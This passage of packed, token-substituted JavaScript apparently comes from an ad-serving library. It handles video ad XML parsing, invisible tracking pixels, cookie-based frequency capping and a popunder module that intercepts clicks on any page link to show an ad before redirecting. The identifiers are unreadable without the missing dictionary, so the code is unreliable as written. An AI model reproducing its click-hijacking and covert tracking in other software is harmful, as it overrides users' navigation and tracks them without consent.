d=1D(e.2B.2A);U.bb(i,d)});U.V.1k("4w",D(e){if(!U.6O){U.9v()}});U.V.1k("9P",D(e){U.6P()});1e;1g\'5P\':if(K ai.V==\'2o\'){C.V=ai.V}L{C.V=5P(0)}C.2j=B.H.1j("#"+C.1G);bl=B.H.T(C.2j);bm=B.H.S(C.2j);U.ba="5P";U.ly=U.2j;U.V.i1(D(e){U.7j(e);if(!U.6O){U.dd()}});U.V.x7(D(e){});U.V.9v(D(){if(!U.6O){U.9v()}});U.V.qW(D(e){U.bb(e.1f,e.2A)});U.V.x6(D(){U.6P()});1e;69:1A.1u("8F or x5 5Q:"+ai.5Q);I;1e}E s=\'<N M="O:22;T:\'+bl+\'px;S:\'+bm+\'px;" 1Q="7P\'+U.1G+\'" id="7P\'+U.1G+\'"></N>\';33(C.ba){1g\'5P\':1g\'6Q\':B.H.1I(C.2j,s);1e;69:1e}B.H.1I(\'1Y\',\'<N id="8Q\'+U.1G+\'"></N>\');U.qV=bl;U.qU=bm;U.i("V:"+bl+\'x\'+bm)},o1:D(e,ad,bi,29=\'4H\'){C.qR(e,ad);C.qT(e,bi,ad,\'4H\')},qT:D(e,bi,ad,29=\'\'){G i=1D(e.2B.61);if(i<=10){if(i>=1){G pl=C;if(!pl.6B){pl.6B=J;G ai=B.c[bi];if(!ad.qS){ad.qS=J;ai.1o=ad;ai.29=29;B.6u(pl.bi,29,\'\',ai,i);pl.2a(ad.1V.3K,\'3K\');if(K ad.2Y!=\'W\'&&ad.2Y!=\'\'){G 2R=\'<1s T="0" S="0" 1t="\'+ad.2Y+\'" 1l="0"/>\';B.H.1I("1Y",2R)}}}}}},qR:D(e,ad,pl){pl=pl||C;G i=1D(e.2B.61);G d=1D(e.2B.2A);G 4h=(d/4);G 3Y=(d/2);G u=\'W\';G 5l=(4h+3Y);if(ad.1V!=X&&K ad.1V!=u&&K ad.1V.1d!=u){if(K ad.1V.1d.3p!=u&&ad.1V.1d.3p.21==F){ad.1V.1d.3p.21=J;pl.2a(ad.1V.1d.3p.13,\'3p\')}if(K ad.1V.1d.3l!=u){1z(a=0;a<ad.1V.1d.3l.13.1q;a++){1r=ad.1V.1d.3l.13[a];if(1r.21==F){if(1r.3L<=i){ad.1V.1d.3l.13[a].21=J;G 13=[];13.27(1r.14);pl.2a(13,\'3l\')}}}}if(i>=4h&&i<(4h+1)){if(K ad.1V.1d.3B!=u&&ad.1V.1d.3B.21==F){ad.1V.1d.3B.21=J;pl.2a(1b.1d.3B.13,\'3B\')}}L if(i>=3Y&&i<(3Y+1)){if(K ad.1V.1d.3A!=u&&ad.1V.1d.3A.21==F){ad.1V.1d.3A.21=J;pl.2a(ad.1V.1d.3A.13,\'3A\')}}L if(i>=5l&&i<(5l+1)){if(K ad.1V.1d.3z!=u&&ad.1V.1d.3z.21==F){ad.1V.1d.3z.21=J;pl.2a(ad.1V.1d.3z.13,\'3z\')}}}},2a:D(e,qQ){E c=C;e.1y(D(v,i){if(K v==\'4g\'&&v!=\'\'){B.H.1I(\'#8Q\'+c.1G,\'<1s 4X="\'+qQ+\'" 1t="\'+v+\'" 1l="0" T="0" S="0"/>\')}})},qD:D(qP){E s=\'<N id="i0\'+C.1G+\'" 1Q="x4">\'+qP+\'</N>\';B.H.72(\'#7P\'+C.1G,s);E qO=(B.H.T(\'#7P\'+C.1G)/2)-(B.H.T(\'#i0\'+C.1G)/2);B.H.Z(\'#i0\'+C.1G,{11:qO+\'px\'})},qL:D(){B.H.2b(\'#i0\'+C.1G)},qN:D(ii,P){E ai=B.c[ii].1V[P.4T];33(ai.2t){1g\'5r\':C.lx.27({4T:P.4T,49:ii,2D:0,1o:P});C.lw=J;1e;1g\'4V\':C.lu.27({4T:P.4T,49:ii,2D:0,1o:P});1e;1g\'6e\':C.lt.27({4T:P.4T,49:ii,2D:0,1o:P});if(K ai.4U!=\'W\'&&ai.4U==1){if(!C.7R);C.6P(1)}1e}},lm:D(){E ai=B.c[C.bi].1V[C.7v];E 2D=X;E 9u=\'l3 9R be x3 in %s\';if(K ai.qM==\'2o\'){2D=ai.qM}E hZ=1;if(2D!=X){E hZ=B.R(2D,\'O\',0);if(hZ==1){9u=B.R(2D,\'8E\',9u)}}if(hZ==0){9u=\'\'}I 9u},qE:D(){E ai=B.c[C.bi].1V[C.7v];E 8E="ls";if(K ai.5U==\'2o\'){if(B.R(ai.5U,\'O\',0)==0){8E=\'\'}L{8E=B.R(ai.5U,\'8E\',8E)}}I 8E},x2:D(){},qF:D(ii,ad,1b){E c=C;E x1=c.V;B.H.2b(\'#aN\'+C.1G);E s=\'<N id="aN\'+C.1G+\'" M="1f:2y;z-1H:1x;3U:3T;11:1w;17:1w;T:31(1x%);S:31(1x%);"></N>\';B.H.1I(\'#7P\'+C.1G,s);B.H.1j(\'#aN\'+C.1G).1k(\'1N\',D(2x){2x.4x();E 14=\'\';14=B.R(ad,\'5u\',\'\');if(1b.6m!=\'\'){14=1b.6m}if(14!=\'\'){E 1v=\'4X=4I&3q=\'+ad.23;B.o(\'4I\',1v,0,{3F:D(a){}})}L{1A.1u("no 1E x0????");I}if(1b.6l!=\'\'){E 3f=[];3f.27(1b.6l);c.2a(3f,\'dJ\')}c.2w(14);E ai=B.c[c.bi].1V[c.7v];ai.1o=ad;ai.29=\'1E\';B.4k(\'1N\',ii,{dI:0},ai);I F})},f2:D(2D){E c=C;E u=\'W\';if(2D==1){c.V.4w();if(K c.1b.1d.bD!=u){c.2a(c.1b.1d.bD.13,\'bD\')}}L{if(2D==0){if(K c.1b.1d.52!=u){c.2a(c.1b.1d.52.13,\'52\')}}}B.H.2b(\'#aN\'+c.1G);B.H.1W(\'#7P\'+c.1G);c.6O=F;c.bn(c.hT);B.H.2b(\'#wZ\'+c.1G);c.qL();B.H.2b(\'#wY\'+c.1G);B.H.2b(\'#qK\'+c.1G);1M(D(){B.H.2b("#8Q"+c.1G)},1T)},bP:D(ad,cb){E c=C;E 1b=c.lf();if(K ad.hY!=\'W\'&&ad.hY!=\'\'){c.l7(ad.hY,D(hV){c.hI(hV,1b,D(1b){cb(1b)})})}L if(K ad.lr!=\'W\'&&ad.lr!=\'\'){E hW;if(K 1n.ll!="W"){hW=D(hX){I 1S 1n.ll().qB(hX,"2n/9d")}}L if(K 1n.hQ!="W"&&1S 1n.hQ("eE.qJ")){hW=D(hX){E 58=1S 1n.hQ("eE.qJ");58.p8="F";58.wX(hX);I 58}}L{I}hV=hW(ad.lr);c.hI(hV,1b,D(1b){cb(1b)})}L{cb(1b)}},hU:D(ii,ad,3D,4T){if(C.7Q()){I}E c=C;c.bP(ad,D(1b){E 2s="";E 3w=\'\';E u=\'W\';if(K 1b!=u&&K 1b.4p!=u&&1b.4p!=\'\'){2s=1b.4p}L{if(K ad!=u&&K ad.5d!=u&&ad.5d!=""){2s=ad.5d}3w=B.R(ad,\'dR\',\'\')}c.1b=1b;if(2s==X||2s==\'\'){B.i("az aw 9o, no wW lq 1z:"+3D);c.V.36();I}c.7v=4T;c.hT=3D;c.bi=ii;c.lp=ad;c.6O=J;E u=\'W\';E ai=B.c[ii].1V[4T];E bs=F;E g5=F;E wV=0;E 1b=c.1b;if(K c.1b.1d.qI!=u){c.2a(c.1b.1d.qI.13,\'wU\')}E db=1D(B.R(ai,\'lo\',0));if(db>0){E hS=\'qH\'+ai.2t;B.d9(hS,1,db)}if(K 1b.1d.3p!=u){c.2a(1b.1d.3p.13,\'3p\')}B.H.2G(\'#7P\'+c.1G);B.H.Z(\'#7P\'+c.1G,{\'z-1H\':ej,17:\'1w\',11:\'1w\',S:\'31(1x%)\',T:\'31(1x%)\'});c.ln(2s,J,3D,3w);E s=\'<N 1Q="f1" id="f1\'+\'2H\'+c.1G+\'"></N>\';B.H.1I(\'#7P\'+c.1G,s);if(c.lm()!=\'\'){E s=\'<N 1Q="qG" id="qG\'+\'2H\'+c.1G+\'"></N>\';B.H.1I(\'#7P\'+c.1G,s)}c.qF(ii,ad,1b);E s=c.qE();if(s!=\'\'){c.qD(s)}c.V.36()})},lf:D(){I{3K:[],4p:\'\',l2:\'\',l9:0,l8:0,6m:\'\',6l:\'\',2A:0,1d:{}}},l7:D(qy,cb){E 7i;G ob=C;if(1n.hR){7i=1S hR()}L{7i=1S hQ("eE.wT")}E hP=F;7i.3m=D(){if(!hP){E qC=1S ll();E 58=qC.qB(7i.qz,"eZ/9d");ob.lg(58);cb(58)}};E qA=D(2x){hP=J;cb({})};7i.1k("3v",qA);7i.3u=D(){cb(7i.qz||{})};7i.2w("lk",qy);7i.lj()},lg:D(1a){G ob=C;1z(G i=1a.6x.1q-1;i>=0;i--){4L 9t=1a.6x[i];if(9t.lh===hO.wS||9t.lh===hO.wR){4L li=9t.8C.wQ();if(li===\'\'){1a.9i(9t)}L{9t.8C=li}}L if(9t.lh===hO.wP){ob.lg(9t)}}},8B:D(14){if(14!=X&&14!=\'\'){G s=14;14=14.83().5x(" ","").5x("\\n","").5x("\\t","").3h("54:","88:");if(B.f0&&14!=s){1A.1u("wO wN to:"+14)}I 14}I 14},hI:D(58,3o,cb){E 7i;E ob=C;G 2i=B.H;if(K 58==\'W\'){E 58}if(3o==X||K 3o==\'W\'){E 3o=1S C.lf()}if(58==X){I 3o}G 3K=58.5N("le");1z(G i=0;i<3K.1q;i++){1i{E s=3K[i].qx.8C;if(s!=\'\'){3o.3K.27(ob.8B(s))}}1h(1m){}}E ld=58.5N("wM");E 9s;E aP;E hJ=[];E 5O=58.5N("wL");1z(E i=0;i<5O.1q;i++){1i{E s=5O[i].qx.8C;if(s!=\'\'){hJ.27(ob.8B(s))}}1h(e){}}1z(E i=0;i<ld.1q;i++){E aQ=ld[i].5N("wK");if(aQ!=X){1z(E j=0;j<aQ.1q;j++){E hN=aQ[j].5N("wJ");if(hN!=X){1z(E k=0;k<hN.1q;k++){E lb=hN[k].5N("wI");if(lb!=X){9s=lb}}}L{1A.1u("no hM 8D")}E aR=aQ[j].5N("wH");if(aR!=X){1z(E k=0;k<aR.1q;k++){E cq=X;1i{if(K aR[k].5N("qw")!=\'W\'){cq=aR[k].5N("qw")[0].6x[0].8C}}1h(1m){cq=X}E cp=X;1i{if(K aR[k].5N("qv")!=\'W\'){E cp=aR[k].5N("qv")[0].6x[0].8C}}1h(1m){}if(cq!=X){3o.6m=ob.8B(cq)}if(cp!=X){3o.6l=ob.8B(cp)}}}E cs=aQ[j].5N("wG");if(cs!=X){1z(E k=0;k<cs.1q;k++){E co=cs[k].5N("wF");if(co!=X){aP=co}}}E cr=aQ[j].5N("wE")[0];if(cr!=X){3o.2A=cr.6x[0].8C;E hL=3o.2A.9m(\':\');E qu=(+hL[0])*60*60+(+hL[1])*60+(+hL[2]);3o.2A=qu}}}}if(9s!=X){G 4a,w,h,1a;1z(G i=0;i<9s.1q;i++){1a=9s[i].6x[0];33(1a.hK.a5.2t.8C){1g\'1E/la\':3o.4p=ob.8B(9s[i].g2);4a=1a.hK;w=4a.2U("T");h=4a.2U("S");if(h!=X&&w!=X){if(2i.ex(w)&&2i.ex(h)&&h>0&&w>0){3o.l9=w;3o.l8=h}}1e;1g"eZ/x-qt":3o.l2=ob.8B(9s[i].g2);4a=1a.hK;w=4a.2U("T");h=4a.2U("S");if(h!=X&&w!=X){if(2i.ex(w)&&2i.ex(h)&&h>0&&w>0){3o.l9=w;3o.l8=h}}1e;1g\'eZ/aO\':1e;69:if(3o.4p==""){3o.4p=ob.8B(9s[i].g2)}1e}}}if(aP!=X){1z(E i=0;i<aP.1q;i++){E 2x=aP[i].2U(\'2x\');E 1B=aP[i].6x[0].8C;if(2x!=\'\'&&1B!=\'\'){1B=ob.8B(1B);2x=2x.wD();if(K 3o.1d[2x]==\'W\'){3o.1d[2x]={21:F,13:[]}}if(2x=="3l"){E 3L=(aP[i].6x[0].hK.2U("3L"));a=3L.9m(":");if(a.1q==3){qr=1D(a[2]);3o.1d[2x].13.27({"14":1B,"3L":qr,21:F})}}L{3o.1d[2x].13.27(1B)}}}}if(hJ.1q>0){ob.l7(hJ[0],D(58){ob.hI(58,3o,D(3o){cb(3o)})})}L{cb(3o)}},}}};B.7O={l6:[],ea:B,2i:B.H,eI:\'7O\',bI:F,O:D(i,P){G ob=C;G ea=B;G 2i=ea.H;if(ea.2V){I}ea.cm=ea.cm|F;ea.cn=ea.cn|F;ob.l6[i]=1S ob.4q();G 4q=ob.l6[i];if(4q.2E(i,P.Y)){D dc(){4q.dc(i,P)}if(4q.8y&&!ea.3X){G ai=ea.c[i];if(K ai.8A==\'2o\'&&ai.8A.1q>0){4q.56=ai.8A}if(K ai.8z!=\'W\'&&ai.8z.1q>0){4q.6c=ai.8z}L{4q.6c=[\'a\']}E ch=D(){1i{2i.on("1N","a",D(e){G 2z=e.2B.2U("2z");if(2z==X||K 2z==\'W\'){2z=\'#\'}if(2z!==\'#\'&&2z!==\'aO:a9(0)\'){if(!4q.3W){G a=e.2B;if(4q.aE(a)){ob.ea.cm=J;4q.3W=J;4q.eY=e.2B;dc();e.eo();e.l5()}}}})}1h(e){1A.1u(e)}};ch()}L{dc()}}},3M:D(){I"1.8"},4q:D(){I{l3:X,d3:F,2f:F,7g:0,4F:F,dY:0,cl:F,8y:F,3W:F,bi:0,hF:F,19:X,eY:X,hB:F,56:[],6c:["a"],3J:X,2i:B.H,Q:"wC",ea:B,l4:D(){G hG=(7c.R("d7"+C.bi)===X);G 1c=C.ea.da("kW"+C.bi);if(1c==X||K 1c!=\'2o\'||hG){1c={1c:2Q.2C(),pv:0,9r:0,pg:"",};C.d8(1c)}I 1c},d8:D(1c){C.ea.d9("kW"+C.bi,1c,pa)},qq:D(i,P,6y){G ob=C;6y=6y||0;6y++;if(ob.19.eX>0){G 1c=ob.l4();if(1c.9r==0){I J}1i{33(ob.19.eX){1g 1:if(1c.pv<=ob.19.eV){1M(D(){1c.pv++;1c.hH=2Q.2C();ob.d8(1c);ob.dc(i,P,6y)},ob.19.eW*1T)}I F;1e;1g 2:if(1c.pg==1p.4P.2z){if(1c.pv<=ob.19.eV){1c.pv++;1c.hH=2Q.2C();ob.d8(1c);I F}}I J;1e;1g 3:if(1c.pg==1p.4P.2z){if(1c.pv<=ob.19.eV){if(1c.hH<2Q.2C()-10){1c.pv++;1c.hH=2Q.2C();ob.d8(1c)}I F}}1e;1g 4:if(1c.pg&&1c.pg==1p.4P.2z){I F}1e;1g 5:G 8V=7c.R("d7"+ob.bi);I 8V===X;1e}}1h(e){1A.1u(e)}}L{I 7c.R("d7"+ob.bi)===X}I J},1W:D(9r){9r=9r||F;G ob=C;G ea=ob.ea;if(9r){G ia=ob.19.eX;if(ia>0){G hG=(7c.R("d7"+ob.bi)===X);G 1c=ob.l4();if(hG){1c.pv=1;1c.9r=1}L{1c.9r++}if(ia==1||ia==2){1c.pv=1}1c.pg=1p.4P.2z;ob.d8(1c);if(ia==1){if(ob.19.eW>0){1M(()=>{ea.2f(ob.bi)},ob.19.eW*1T)}}}7c.ey("d7"+ob.bi,"1")}L{if(ob.7g>0){1M(()=>{ea.2f(ob.bi)},ob.7g)}}ob.2f=F;ob.4F=F;ob.2i.1C(\'#\'+ob.Q+\'5g\',\'\');ob.2i.2b([\'#\'+ob.Q,\'#\'+ob.Q+\'hA\',\'#\'+ob.Q+\'7h\',\'#8Q\'+ob.Q+\'3V\']);1i{if(ob.3J!=X){ob.3J.5e()}}1h(e){1A.1u(e)}if(ob.8y){ea.cn=J;ea.cm=F;if(ob.eY!=X){1i{E 14=ob.eY.2U("2z");if(14!=""){G tg=ob.eY.2U("2B");if(tg!=\'\'&&tg!="wB"){ea.hb(14,D(){})}L{1p.4P=14}}}1h(e){}}}},dc:D(i,P,6y){6y=6y||0;G ob=C;G u=\'W\';G ea=ob.ea;if(ob.bi==0){ob.bi=i}L{if(ob.bi!=i){ob.ea.i("g4 29 9T bU bT bS 9S 2I, 9R be bR");I}}ob.19.2l=ob.19.2l||F;ob.19.hD=1D(ea.R(ob.19,\'hD\',1));ob.19.d5=1D(ea.R(ob.19,\'d5\',0));ob.19.eX=1D(ea.R(ob.19,\'eX\',0));ob.19.eW=1D(ea.R(ob.19,\'eW\',0));ob.19.eV=1D(ea.R(ob.19,\'eV\',0));ob.19.l0=1D(ea.R(ob.19,\'l0\',0));ob.19.aL=1D(ea.R(ob.19,\'aL\',30));ob.19.aM=1D(ea.R(ob.19,\'aM\',30));ob.19.aJ=1D(ea.R(ob.19,\'aJ\',30));ob.19.aK=1D(ea.R(ob.19,\'aK\',30));if(ob.19.aL<5||ob.19.aL>50){ob.19.aL=30}if(ob.19.aM<5||ob.19.aM>50){ob.19.aM=30}if(ob.19.aJ<5||ob.19.aJ>50){ob.19.aJ=30}if(ob.19.aK<5||ob.19.aK>50){ob.19.aK=30}ob.19.hC=1D(ea.R(ob.19,\'hC\',1));if(ob.19.2l){ob.19.T=\'31(1x%)\';ob.19.S=\'31(c3 -3N)\'}L{ob.19.T=(ob.19.T|\'kl\')+\'px\';ob.19.S=(ob.19.S|\'wA\')+\'px\'}ea.ad(-1,\'1E\',()=>{G u=\'W\';G ad=P;G pl=ea.1E.bQ();G 2i=B.H;G 1r=B.c[i];1r.2f=1r.2f||0;ob.l3=pl;pl.dV=J;pl.bi=i;pl.7v=0;pl.1G=ob.Q+\'3V\';if(!ob.19.2l){2i.1W("#"+ob.Q)}if(6y==0&&1r.2f==0){if(!ob.qq(i,P,6y)){I}}pl.2j=ob.2i.1j("#"+pl.1G);G bl=ob.19.T;G bm=ob.19.S;pl.bP(ad,(1V)=>{E 2s="";E 3w=\'\';if(K 1V!=u&&K 1V.4p!=u&&1V.4p!=\'\'){2s=1V.4p}3w=ea.R(1V,\'l2\',\'\');if(2s==\'\'&&3w==\'\'){if(K ad!=u&&K ad.5d!=u&&ad.5d!=""){2s=ad.5d}3w=ea.R(ad,\'dR\',\'\')}if(2s==\'\'&&3w==\'\'){E ai=ea.c[i];ai.1o=P;ai.29=\'7O\';ea.6u(pl.bi,\'1E\',\'\',ai);pl.2a(1V.3K,\'3K\');ob.1W();I}G 4K=\'\';G 82=B.R(ad,"82","");if(82!=""){4K=\' 4K="\'+82+\'" \';ob.hF=J}2i.1I(\'1Y\',\'<N id="8Q\'+pl.1G+\'" M="T:1w;S:1w;1U:1w;1L:1w"></N>\');G 1a=pl.2j;G l1=B.R(1r,"c6","");if(l1!=""){B.H.1C(pl.2j,\'<N id="gD\'+pl.1G+\'"></N>\');1a=1p.5f(\'gD\'+pl.1G);B.H.72(1a,\'<N 1Q="wz"  M="z-1H:1T;1X: #37;1O: #3r;1U:3k; 2X-T:jW">\'+l1+\'</N>\')}2i.1I(1a,\'<1E id="\'+ob.Q+\'5g"  M="\'+(bl!=\'\'?\'T:\'+bl+\';\':\'\')+(bm!=\'\'?\'S:\'+bm+\';\':\'\')+\'" 4l="4l" fQ="32" \'+4K+\'  1t="" c5 1Z-84 84></1E>\');G kY=F;if(!ob.19.2l){B.H.1W("#"+ob.Q)}ea.1E.dU(ob.Q+"5g",2s,3w,D(qp,3J){if(qp){if(3J!=X){ob.3J=3J;kY=J}}});G 2w=()=>{G 14=ea.R(ad,\'5u\',\'\');if(1V.6m!=\'\'){14=1V.6m}if(14!=\'\'){E 1v=\'4X=4I&3q=\'+ad.23;ea.o(\'4I\',1v,0,{3F:D(a){}})}L{14=B.ca.3c+"/1N.go?3q="+ad.23}if(1V.6l!=\'\'){E 3f=[];3f.27(1V.6l);pl.2a(3f,\'dJ\')}pl.2w(14);G ai=ea.c[i];ai.1o=ad;ai.29=\'7O\';ea.4k(\'1N\',i,{dI:0},ai)};G 1J=()=>{ob.4F=J;G hE=F;pl.V=2i.1j("#"+ob.Q+\'5g\');G 5b=2i.1j(\'#qh\'+i);5b.1k(\'1N\',D(){1i{G m=pl.V.4l;pl.V.4l=!m;if(!m){5b.dK.7q("kU")}L{5b.dK.2b("kU")}}1h(e){}});if(ob.19.hD==0){2i.1W(\'#8x\'+i)}L{2i.1j(\'#8x\'+i).1k(\'1N\',(e)=>{e.4x();if(!ob.hB){if(ob.19.l0==1){if(7c.R("d7"+ob.bi)===X){2w()}}ob.1W(J)}})}2i.2b(\'aN\'+pl.1G);G s=\'<N id="aN\'+pl.1G+\'" M="1f:2y;z-1H:1T;3U:3T;11:1w;17:wy;T:1x%;S:1x%"></N>\';2i.1I(pl.2j,s);2i.1j(\'#aN\'+pl.1G).1k(\'1N\',D(e){e.4x();if(!hE){pl.V.36();I}pl.V.4w();2w();1M(D(){hE=F},1T)});E kZ=D(){if(!ob.19.2l){G 5q=(2i.dw()<=wx||ea.R(ea.d6,"5q",0)==1);G i=0;if(ob.hF){G qo=pl.V.2U("4K");4L eU=1S jL();eU.1t=qo;eU.3m=D(){4L w=eU.T;4L h=eU.S;if(w>h){i=(5q?ob.19.aM:ob.19.aL)}L{i=(5q?ob.19.aK:ob.19.aJ)}pl.V.3x("M","S:"+i+"vh !3H");B.H.2G("#"+ob.Q)}}L{if(pl.V.o3>pl.V.o4){i=(5q?ob.19.aM:ob.19.aL)}L{i=(5q?ob.19.aK:ob.19.aJ)}pl.V.3x("M","S:"+i+"vh !3H");B.H.2G("#"+ob.Q)}}};pl.V.1k(\'wv\',(e)=>{});if(!ob.hF){pl.V.1k(\'bO\',D(){kZ()})}L{kZ()}G 3S=1V.1d;G 2A=0;pl.V.1k(\'bM\',(e)=>{G 2I=1D(e.2B.61);hE=J;if(2A==0){2A=1D(e.2B.2A)}G d=kY&&e.2B.2A>2A?30:1D(e.2B.2A);G 4h=(d/4);G 3Y=(d/2);G 5l=(4h+3Y);if(K 3S.3p!=u&&3S.3p.21==F){3S.3p.21=J;pl.2a(3S.3p.13,\'3p\')}if(K 3S.3l!=u){G 1r;1z(G ia=0;ia<3S.3l.13.1q;ia++){1r=3S.3l.13[ia];if(1r.21==F){if(1r.3L<=2I){3S.3l.13[ia].21=J;E 13=[];13.27(1r.14);pl.2a(13,\'3l\')}}}}if(2I>=4h&&2I<(4h+1)){if(K 3S.3B!=u&&3S.3B.21==F){3S.3B.21=J;pl.2a(3S.3B.13,\'3B\')}}L if(2I>=3Y&&2I<(3Y+1)){if(K 3S.3A!=u&&3S.3A.21==F){3S.3A.21=J;pl.2a(3S.3A.13,\'3A\')}}L if(2I>=5l&&2I<(5l+1)){if(K 3S.3z!=u&&3S.3z.21==F){3S.3z.21=J;pl.2a(3S.3z.13,\'3z\')}}if(!pl.6B){pl.6B=J;G a=ea.c[i];a.1o=P;a.29=\'7O\';ea.6u(pl.bi,\'1E\',\'\',a);pl.2a(1V.3K,\'3K\');G 14=ea.R(P,"2Y","");if(14!=\'\'){2i.1I("1Y",\'<1s T="0" S="0" 1t="\'+14+\'"/>\')}}if(ob.19.hD==1){if(2I<=(ob.19.d5+2)){if(2I>=ob.19.d5||ob.19.d5==0){2i.1C(\'#8x\'+i,"4i ad ×");if(ob.19.hC==0){2i.2G(\'#8x\'+i)}ob.hB=F}L{if(ob.19.hC==1){2i.1C(\'#8x\'+i,""+(ob.19.d5-2I))}L{2i.1W(\'#8x\'+i)}ob.hB=J}}}});pl.V.1k("9P",(e)=>{if(K 3S.52!=u){pl.2a(3S.52.13,\'52\')}1W()});1M(()=>{if(ob.4F){1W()}},wu)};G 1W=D(){1M(D(){if(ob.19.2l){2i.oR(\'#\'+ob.Q,1T,D(){ob.1W()})}L{ob.1W()}},6q)};if(ob.19.2l){2i.gS(\'#\'+ob.Q,1T,D(){1J()})}L{1J()}})})},2E:D(ii,2M){G ob=C;if(ob.cl){I}G ea=ob.ea;G 2i=ob.2i;ob.bi=ii;ob.Q="wt"+ii;ob.8y=2M.2l||F;if(ob.8y){if(ea.cm||ea.cn){I F}}ob.cl=J;G d4=\'1K:2Z;z-1H:1T;\';G hz=\'2L:1K;\';if(ob.8y){2M.O=2M.O||\'qn\';d4=\'1f:4Q;17:31(50%);11:31(50%);43:6N(-50%, -50%);\';if(2M.O==\'qn\'){d4=\'1f:4Q;17:1w;11:1w;T:31(1x%);S:31(1x%);z-1H:bY\'}hz=\'2T: 1w;\'}if(!ea.7O.bI){G 4n=ea.R(ea.ca,"3c","");if(4n!=""){ea.7O.bI=J;2i.1I(\'5y\',\'<9O 7r="nG" 2z="\'+4n+\'/nF.go?2t=Z&2s=6E">\')}}G kV=\'\';if(!ob.8y){d4=\'\';hz=\'\';G 3f=["ws","qm","wr","wq","kX","wp","wn","wm","wl","wk","wj","wi","wg","we","wd","wc"];G 44=ea.R(2M,\'1f\',\'\');if(44==\'eH\'){44=\'qm\'}if(44==\'eg\'){44="kX"}if(3f.4m(44)<0){44="kX"}kV=\'kW\'+44}2i.2b("[id^="+ob.Q+"]");2i.1I(\'5y\',\'<M id="\'+ob.Q+\'hA"> #\'+ob.Q+\' { 1P-5C: hd, hc, 8b-8a; 1P-2q:6F; \'+d4+\' 1X-1O: #37; 1l-17-1K-2h: 2e; 1l-17-11-2h: 2e;  1R-ql: 3k 3k 3k #37; \'+\'z-1H:8d; 1U: 1w; 1L:1w;  1l:3N #37 5H; 1l-eD:3N; 1X-1O:#37;  1f: \'+((1p.eG==\'eF\')?"4Q":"2y")+\'; \'+d4+hz+\'     2n-2d: 11;\'+(ob.8y?(ea.2V?\'\':\'O:22;\'):\'\')+\'} #\'+C.Q+\' a,#\'+C.Q+\' a:9O,#6E eC    { 2n-c1:22; 1O: 5F; 1P-2q:6F; } \'+\'#8x\'+ii+\'{2L: 1K; 3U: 3T} \'+\'#wb\'+ii+\'wa{2L: 1K;1O:#3r; 1P-2q:eQ;1U-17:3k; 1U-1K:2e;1L: 3k} \'+\'</M>\');if(2M.2l){2i.1I(\'1Y\',\'<N id="\'+C.Q+\'7h"  M="z-1H:8d;17:1w;11:1w;1U:1w;1L:1w;1X:#aI;3e: 0.8;5K: 9f(3e = 80);1f:4Q;O:22;T:1x%;S:31(c3);"></N>\');2i.on(\'#\'+C.Q,\'1N\',D(e){ob.1W()});hy=\'qk\'}2i.1I(\'1Y\',\'<N id="\'+ob.Q+\'"\'+(!ob.8y?\'1Q="\'+kV+\' qj-pp"\':\' 1Q="qj-pp" \')+\' bZ="B.7O.d3=J;" qi="B.7O.d3=F;">\'+\'<N id="\'+ob.Q+\'3V"></N>\'+\'<N 1Q="w9 kU" id="qh\'+ii+\'" M="2T: 2Z;z-1H:6q"></N>\'+\'<N 1Q="w8" id="8x\'+ii+\'"></N></N>\'+\'</N>\');if(K(2M.d2)!=\'W\'){G 7N=1D(2M.d2);if(7N>0){if(7N<5){7N=5}ob.7g=(7N*1T)}L{ob.7g=0}}ob.19=2M;1i{if(2M.57.id>0){ea.ad(-1,"2S",D(){G cb=D(){if(K 6M!=\'W\'){G ai=ea.c[ii];E p=1S 6M;p.aH=F;p.14=p.aG(ai,2M.57.id);p.6L=2M.57.kT;p.6c=["#8x"+ii];p.56=[];p.6d=\'kS\'+ob.19.57.id;p.eT=J;ob.eS=p;if(p.aF()){p.2E()}}L{1M("cb()",48)}};cb()})}}1h(e){}I J},8v:D(2O,6K){E 8w=B.H.gT(2O);E 4c=F;8w.1y(D(v,i){if(v==6K){4c=J;I F}});I 4c},d1:D(2O,6K){E 7M=2O.6x;E 4c=F;if(7M.1q>0){7M.1y(D(v,i){if(v==6K){4c=J;I F}})}I 4c},aE:D(2O){G 2J=F;E ob=C;E 2i=B.H;G ea=B;1i{ob.6c.1y(D(v,i){E a=2i.1j(v);if(a==2O){2J=J}L{E 5p=2i.4B(v);5p.1y(D(4b,eR){if(4b==2O){2J=J;I F}L{if(ob.8v(2O,4b)){2J=J;I F}L if(ob.d1(2O,4b)){2J=J;I F}}})}if(!2J){I F}})}1h(e){1A.1u(e)}if(2J){if(2O.d0==\'qg\'){2J=F}L{1i{ob.56.1y(D(v,i){E 5p=2i.4B(v);5p.1y(D(4b,eR){if(4b==2O){2J=F;I F}L if(v!=\'1Y\'&&ob.8v(2O,4b)){2J=F;I F}});if(2J==F){I F}})}1h(1m){}}if(!2J){ea.i("w7 kR")}}I 2J},}},};B.qf={Q:"",3M:D(){I"1.1"},O:D(ii,ad){E Bf=F;E ai=B.c[ii];E ob=C;B.H.4B("#"+ai.O).1y(D(1a,i){if(1a.2U(\'1J\')!=\'1\'){if(ob.Q==\'\'){E i=3I.7C((3I.8l()*20)+1);ob.Q=B.4S(i)}B.H.68(1a,\'1J\',\'1\');E h=\'<a id="\'+ob.Q+\'u\'+ii+\'"  2z="#" 7r="9q">\'+ad.3i+\'</a>\';h+=\'<1s T="0" S="0"  id="\'+ob.Q+ii+\'ht" 1t="1o:2u/5I;3O,7L+7K=="/>\';B.H.1C(1a,h);B.H.1j("#"+ob.Q+"u"+ii).1k(\'1N\',D(2x){2x.4x();E 14=B.R(ad,\'5u\',\'\');B.2w(14,D(ok){if(ok){E 1v=\'4X=4I&3q=\'+ad.23;B.o(\'4I\',1v,0,{3F:D(a){}});B.4k(\'1N\',ii)}});I F});B.H.1j("#"+ob.Q+ii+\'ht\').1k(\'4C\',D(){B.ch(ad.23);B.4k(\'5G\',ii)});Bf=J;I F}});if(!Bf){1A.1u("9Q 7b w6 1a 7f id "+ai.O)}}};B.qe={3M:D(){I"1.0"},O:D(ii,P){B.ad(-1,"2g",D(){P.Y.qd=1;B.2g.O(ii,P)})}};B.kP={3M:D(){I"1.5"},4E:[],O:D(ii,P){C.4E[ii]=1S C.2L(ii,P);C.4E[ii].2E();C.4E[ii].1J()},2L:D(ii,P){I{Q:"",Y:{},hu:[],cZ:0,ii:ii,P:P,4D:D(){B.H.2b("#"+C.Q);B.H.2b("#cL"+ii)},7e:D(){E ob=C;E dh=B.H.S(\'#\'+ob.Q);E 